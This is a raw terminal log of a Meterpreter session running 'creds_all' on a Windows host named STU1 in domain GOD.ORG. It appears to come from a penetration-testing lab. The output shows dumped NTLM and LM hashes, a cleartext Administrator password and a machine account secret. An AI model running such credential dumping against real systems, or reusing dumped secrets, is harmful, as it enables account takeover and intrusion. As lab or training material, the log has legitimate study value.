 meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username Domain LM NTLM SHA1
-------- ------ -- ---- ----
Administrator GOD 31291002784c15fc0dd4950a28ea1492 301fb54945a92415ad30b7bf75c5dae2 5665ff71837a2ca86982f05da2c0c5042c2d2767
STU1$ GOD d9d76e672567a8ff380225c167d31e19 5ec7facf282bf7770e59d5cff8c5b0814a14ad1b
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
Administrator GOD xuexi@0903
STU1$ GOD 71 04 08 9c 93 2d 27 07 8e b1 5c 6e 1a 5c a2 fc d6 b5 56 69 1e 06 41 82 60 20 22 40 b6 b4 aa c9 35 56 23 d7 23 54 ff 90 40 25 bd fd ba 74 59 16 64 f5 48 96 56 6e 13 a2 92 09 3a 92 cf 7f 27 c4 05
33 53 ac c2 49 da b2 4f a4 94 5f 36 a2 ba 72 87 5b a8 14 df bf 73 01 1d 68 95 1d 1e b1 20 1e 63 fa 8b ec d8 34 14 44 47 ab 42 f2 a9 6e 60 2e b0 25 00 ca f7 ea 5a 93 9c a1 1e f4 e8 d8 da 8c 1f 71
d5 a8 9f 4e 19 24 38 32 d0 e9 d8 11 b3 4c d1 7a 85 40 d7 03 c4 a6 de b1 6b c5 03 ef bf 28 75 c7 de 27 e5 f6 d8 20 2a 42 48 1e 64 dd c6 10 1d 0f cd 78 75 91 5a 83 de 12 e0 6a 89 5c b8 dd de c4 8a
05 05 75 8a a7 00 10 c5 62 34 c9 53 42 40 5b 64 a3 e3 92 aa 8b f7 30 fa 3d e4 c5 ed fd 4c bd 4e 8c 38 d4 ca e7 34 b9 4e 73 44 12 43 e0
tspkg credentials
=================
Username Domain Password
-------- ------ --------
Administrator GOD xuexi@0903
kerberos credentials
====================
Username Domain Password
-------- ------ --------
(null) (null) (null)
Administrator GOD.ORG xuexi@0903
stu1$ GOD.ORG 71 04 08 9c 93 2d 27 07 8e b1 5c 6e 1a 5c a2 fc d6 b5 56 69 1e 06 41 82 60 20 22 40 b6 b4 aa c9 35 56 23 d7 23 54 ff 90 40 25 bd fd ba 74 59 16 64 f5 48 96 56 6e 13 a2 92 09 3a 92 cf 7f 27 c4 05
33 53 ac c2 49 da b2 4f a4 94 5f 36 a2 ba 72 87 5b a8 14 df bf 73 01 1d 68 95 1d 1e b1 20 1e 63 fa 8b ec d8 34 14 44 47 ab 42 f2 a9 6e 60 2e b0 25 00 ca f7 ea 5a 93 9c a1 1e f4 e8 d8 da 8c 1f 7
1 d5 a8 9f 4e 19 24 38 32 d0 e9 d8 11 b3 4c d1 7a 85 40 d7 03 c4 a6 de b1 6b c5 03 ef bf 28 75 c7 de 27 e5 f6 d8 20 2a 42 48 1e 64 dd c6 10 1d 0f cd 78 75 91 5a 83 de 12 e0 6a 89 5c b8 dd de c4
8a 05 05 75 8a a7 00 10 c5 62 34 c9 53 42 40 5b 64 a3 e3 92 aa 8b f7 30 fa 3d e4 c5 ed fd 4c bd 4e 8c 38 d4 ca e7 34 b9 4e 73 44 12 43 e0
meterpreter >